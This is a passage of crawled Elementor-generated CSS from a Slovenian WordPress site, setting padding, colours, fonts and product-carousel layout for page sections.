.elementor-element.elementor-element-8c67d70{padding:60px 15px 50px 15px;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-329 .elementor-element.elementor-element-7c7cb18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-329 .elementor-element.elementor-element-7da7578 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-ec0b2e5{padding:25px 15px 30px 15px;}.elementor-329 .elementor-element.elementor-element-08d2019 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-329 .elementor-element.elementor-element-79a0236{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216
body_size: 594
content:
.elementor-6264 .elementor-element.elementor-element-c8eb34a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F1F5;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 0px 40px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6264 .elementor-element.elementor-element-3bad45f .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:28px;}.elementor-6264 .elementor-element.elementor-element-5863db5{--divider-border-style:solid;--divider-color:var( --e-global-color-border );--divider-border-width:1px;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{width:100%;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6264 .elementor-element.elementor-element-5863db5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d .layout-carousel-center .woocommerce-carousel .slick-list .slick-slide.slick-center li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products{margin-left:calc(20px / -2);margin-right:calc(20px / -2);}.elementor-6264 .elementor-element.elementor-element-88dab3d .slick-dots{text-align:center;}@media(max-width:880px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}}@media(max-width:767px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{margin:0 auto;margin-center:0;}}/* Start custom CSS for section, class: .elementor-element-933a2c0 */.elementor-6264 .elementor-element.elementor-element-933a2c0 {
    margin: -25px -40px -40px -40px;
}/* End custom CSS */